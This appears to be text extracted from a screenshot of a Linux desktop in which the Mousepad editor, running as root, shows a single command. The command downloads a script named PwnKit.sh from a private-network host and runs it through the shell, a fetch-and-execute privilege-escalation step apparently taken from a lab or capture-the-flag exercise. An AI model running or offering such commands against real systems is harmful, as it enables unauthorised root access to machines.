 1 2 3 4 192.168.45.211 11:28
*Untitled 1 - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 sh -c "$(curl http://192.168.45.211:8080/PwnKit.sh)"